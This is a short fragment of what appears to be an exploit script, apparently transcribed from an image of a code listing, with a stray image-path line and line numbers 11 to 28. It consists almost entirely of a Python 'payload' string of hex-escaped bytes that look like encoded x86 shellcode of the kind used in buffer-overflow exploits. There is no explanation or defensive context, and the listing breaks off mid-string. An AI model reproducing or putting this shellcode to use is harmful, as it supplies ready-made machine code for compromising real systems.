 11
12 payload =  ("\xda\xdc\xb8\xd7\xf7\x48\x54\xd9\x74\x24\xf4"
13 "\x5f\x31\xc9\xb1\x52\x83\xc7\x04\x31\x47\x13"
14 "\x03\x90\xe4\xaa\xa1\xe2\xe3\xa9\x4a\x1a\xf4"
15 "\xcd\xc3\xff\xc5\xcd\xb0\x74\x75\xfe\xb3\xd8"
16 "\x7a\x75\x91\xc8\x09\xfb\x3e\xff\xba\xb6\x18"
17 "\xce\x3b\xea\x59\x51\xb8\xf1\x8d\xb1\x81\x39"
18 "\xc0\xb0\xc6\x24\x29\xe0\x9f\x23\x9c\x14\xab"
19 "\x7e\x1d\x9f\xe7\x6f\x25\x7c\xbf\x8e\x04\xd3"
20 "\xcb\xc8\x86\xd2\x18\x61\x8f\xcc\x7d\x4c\x59"
21 "\x67\xb5\x3a\x58\xa1\x87\xc3\xf7\x8c\x27\x36"
22 "\x09\xc9\x80\xa9\x7c\x23\xf3\x54\x87\xf0\x89"
23 "\x82\x02\xe2\x2a\x40\xb4\xce\xcb\x85\x23\x85"
24 "\xc0\x62\x27\xc1\xc4\x75\xe4\x7a\xf0\xfe\x0b"
25 "\xac\x70\x44\x28\x68\xd8\x1e\x51\x29\x84\xf1"
26 "\x6e\x29\x67\xad\xca\x22\x8a\xba\x66\x69\xc3"
27 "\x0f\x4b\x91\x13\x18\xdc\xe2\x21\x87\x76\x6c"
28 "\x0a\x40\x51\x6b\x6d\x7b\x25\xe3\x90\x84\x56"